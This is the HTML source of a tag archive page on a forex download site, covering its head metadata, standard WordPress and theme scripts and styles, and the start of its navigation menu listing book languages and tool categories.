

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forexwinners.org/forex/tag/fixed-stop-loss-value/
body_size: 11792
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" 
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#">
<head>
		
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://forexwinners.org/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v17.8 (Yoast SEO v17.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>fixed stop loss value Archives - Forex Winners | Free Download</title>
	<link rel="canonical" href="https://forexwinners.org/forex/tag/fixed-stop-loss-value/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="fixed stop loss value Archives" />
	<meta property="og:url" content="https://forexwinners.org/forex/tag/fixed-stop-loss-value/" />
	<meta property="og:site_name" content="Forex Winners | Free Download" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e","name":"admin","image":{"@type":"ImageObject","@id":"https://forexwinners.org/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","caption":"admin"},"logo":{"@id":"https://forexwinners.org/#personlogo"},"sameAs":["https://forexwinners.org/","https://www.facebook.com/elagouz"]},{"@type":"WebSite","@id":"https://forexwinners.org/#website","url":"https://forexwinners.org/","name":"Forex Winners | Free Download","description":"Downlod free trading sysrems , indicators and forex E-books","publisher":{"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forexwinners.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://forexwinners.org/forex/tag/fixed-stop-loss-value/#webpage","url":"https://forexwinners.org/forex/tag/fixed-stop-loss-value/","name":"fixed stop loss value Archives - Forex Winners | Free Download","isPartOf":{"@id":"https://forexwinners.org/#website"},"breadcrumb":{"@id":"https://forexwinners.org/forex/tag/fixed-stop-loss-value/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://forexwinners.org/forex/tag/fixed-stop-loss-value/"]}]},{"@type":"BreadcrumbList","@id":"https://forexwinners.org/forex/tag/fixed-stop-loss-value/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forexwinners.org/"},{"@type":"ListItem","position":2,"name":"fixed stop loss value"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; Feed" href="https://forexwinners.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; fixed stop loss value Tag Feed" href="https://forexwinners.org/forex/tag/fixed-stop-loss-value/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/forexwinners.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://forexwinners.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mobile-switcher-css' href='https://forexwinners.org/wp-content/plugins/mobile-switcher/public/css/mobile-switcher-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://forexwinners.org/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://forexwinners.org/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='post-ratings-raty-css' href='https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.css' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://forexwinners.org/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/mobile-switcher/public/js/mobile-switcher-public.js" id="mobile-switcher-js"></script>
<link rel="https://api.w.org/" href="https://forexwinners.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forexwinners.org/wp-json/wp/v2/tags/4689" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forexwinners.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta property="fb:app_id" content="134064490089803"/><script>
	(function(d, s, id) {
  		var js, fjs = d.getElementsByTagName(s)[0];
  		if (d.getElementById(id)) return;
  		js = d.createElement(s); js.id = id;
  		js.src = '//connect.facebook.net/en_US/all.js#xfbml=1';
  		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
</script>
<link rel="shortcut icon" href="https://forexwinners.org/wp-content/themes/sahifa/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#000;
}

::-webkit-scrollbar-thumb{
	background-color:#000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #000;
}

.search-block:after {
	border-right-color:#000;
}

body.rtl .search-block:after {
	border-left-color:#000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #000;
	border-color: #000;
}

#order_review,
#order_review_heading {
	border-color: #000;
}


body{
	background-color:#0a39a6 !important; 
	background-image: url('https://forexwinners.org/wp-content/uploads/2020/08/original.jpg') !important; 
			}
	
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/forexwinners.org\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
			

	
	
</head>
<body data-rsssl=1 id="top" class="archive tag tag-fixed-stop-loss-value tag-4689 wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://forexwinners.org/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>								<a title="Forex Winners | Free Download" href="https://forexwinners.org/">
					<img src="https://forexwinners.org/wp-content/uploads/2020/08/Forex-Winners-SMALL.gif" alt="Forex Winners | Free Download"  /><strong>Forex Winners | Free Download Downlod free trading sysrems , indicators and forex E-books</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="http://forexwinners.net">Home</a></li>
<li id="menu-item-3153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3153"><a href="https://forexwinners.org/forex/category/indicators/">Indicators</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3155"><a href="https://forexwinners.org/forex/category/trading-systems/">Trading Systems</a></li>
<li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3381"><a href="https://forexwinners.org/forex/category/tools/courses/">Courses</a></li>
<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://forexwinners.org/forex/category/tools/forex-trading-education/">School</a></li>
<li id="menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3142"><a href="https://forexwinners.org/forex/category/books/">Books</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3143"><a href="https://forexwinners.org/forex/category/books/english/">ENGLISH</a></li>
	<li id="menu-item-3144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3144"><a href="https://forexwinners.org/forex/category/books/french/">FRENCH</a></li>
	<li id="menu-item-3145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3145"><a href="https://forexwinners.org/forex/category/books/german/">GERMAN</a></li>
	<li id="menu-item-3146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3146"><a href="https://forexwinners.org/forex/category/books/italian/">ITALIAN</a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3147"><a href="https://forexwinners.org/forex/category/books/polish/">POLISH</a></li>
	<li id="menu-item-3148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3148"><a href="https://forexwinners.org/forex/category/books/russian/">RUSSIAN</a></li>
	<li id="menu-item-3150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3150"><a href="https://forexwinners.org/forex/category/books/turkish/">TURKISH</a></li>
	<li id="menu-item-3149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3149"><a href="https://forexwinners.org/forex/category/books/spanish/">SPANISH</a></li>
	<li id="menu-item-3151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3151"><a href="https://forexwinners.org/forex/category/books/%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">اللغة العربية</a></li>
	<li id="menu-item-6314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6314"><a href="https://forexwinners.org/forex/category/books/bengali/">Bengali</a></li>
	<li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5887"><a href="https://forexwinners.org/forex/category/books/tamil/">Tamil</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://forexwinners.org/forex/category/books/malay/">Malay</a></li>
	<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://forexwinners.org/forex/category/books/dutch/">Dutch</a></li>
	<li id="menu-item-7700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7700"><a title="Azerbaijani forex" href="https://forexwinners.org/forex/category/books/azerbaijani/">Azerbaijani</a></li>
	<li id="menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7781"><a href="https://forexwinners.org/forex/category/books/indonesia/">Indonesia</a></li>
</ul>
</li>
<li id="menu-item-3152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3152"><a title="Trading Tools " href="https://forexwinners.org/forex/category/tools/">Tools</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3140"><a href="https://forexwinners.org/forex/category/brokers/">Brokers</a></li>
	<li id="menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3139"><a href="https://forexwinners.org/forex/category/articles/">Articles</a></li>
